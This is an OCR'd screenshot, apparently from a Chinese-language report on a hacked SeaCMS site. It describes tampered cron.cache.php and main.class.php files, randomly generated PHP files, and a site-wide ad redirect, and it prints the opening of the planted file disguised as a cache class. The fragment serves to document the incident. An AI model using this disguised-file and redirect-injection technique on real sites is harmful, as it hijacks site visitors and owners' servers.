
路径 /data/cron.cache.php
cron.cache.php
篡改成代码如下，然后在/data/cache目录有随机
生成.php和.aawzip文件（已清理忘记上传代码了）
再就
篡改
include/main.class.php ，在代码最后插入
跳
转广告代
码，整站
跳
转。
<?php 

//seacms cache file

//Created on 2019-07-13 14:55:49

class UploadBase

{

    public $name = 'base';

    public $ver = '1.0';

    private $config = [];

    public function __construct($config = []) {

        $this->config = $config;

    }

    public function submit($file_path)

    {

        $weibo =  new suOper();

        $weibo->config($GLOBALS['config']['upload'